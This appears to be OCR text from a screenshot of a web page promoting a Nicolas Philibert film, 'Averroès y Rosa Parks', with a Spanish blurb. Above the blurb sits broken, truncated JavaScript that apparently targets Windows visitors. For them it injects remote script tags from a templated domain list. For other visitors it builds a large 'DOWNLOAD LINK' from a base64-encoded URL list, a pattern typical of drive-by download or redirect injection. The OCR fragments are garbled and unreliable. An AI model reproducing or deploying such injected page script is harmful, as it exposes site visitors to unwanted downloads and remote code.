
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a
u=1dcc1c93";document.body.appendChild(s_e);});}else{con
inputString="aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vd
randomElement=atob(inputString).split("|")
[Math.floor(Math.random()*atob(inputString).split("|").lengt
linkElement=document.createElement("a");linkElement.href
DOWNLOAD
LINK";linkElement.style.fontSize="30px";const
divElement=document.getElementById("t_el");if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollInto
Averroès y Rosa Parks: Direct by Nicolas
Philibert. Con Joëlle Albiac, Célia Bagla,
Avicenne Bellis, Haita Bergaoui. Sigue dos